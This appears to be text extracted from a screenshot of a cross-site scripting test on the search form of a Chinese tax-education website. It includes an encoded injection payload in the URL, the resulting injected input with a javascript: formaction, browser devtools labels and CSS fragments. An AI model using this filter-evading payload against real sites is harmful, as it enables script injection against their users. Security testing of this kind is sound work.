 234&text_kw=1234"><input type=submit formaction=javascrip%26%23x74;:alert`1`>
移动设备上的书签
1
确定
输入查询信息
登陆
注册
首页
视频学习
总局视频
直播教室
采
税收宣传
热点问题
关于学堂
选择分类
标题：
1234
提交查询
">
查询
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
搜索 HTML
:hov .cls
<script></script>
<section>
<div class="sectionMain">
<div class="left"></div>
<div class="right">
<div class="searcvh">
<form action=" " method="get">
<span>标题：</span>
<input class="input" type="text" name="text_kw" value="1234">
<input type="submit" formaction="javascript:alert`1`">
">
<input type="hidden" name="text_type" value="通知公告">
<input class="submit" type="submit" value="查询">
</form>
</div>
<table></table>
<div class="pages"></div>
</div>
</div>
元素 {
内联
}
继承自 form
reset.css:1
div, span,
applet, object,
iframe, h1, h2,
h3, h4, h5, h6,
p, blockquote,
pre, a, abbr,
acronym,
address, big,
cite, code,
del, dfn, em,
img, ins, kbd,
q, s, samp,
small, strike,
strong, sub,
sup, tt, var,
b, u, i,
center, dl, dt,
dd, ol, ul, li,
fieldset, form,
label, legend,
html > body > section > div.sectionMain > div.right > div.searcvh > form > input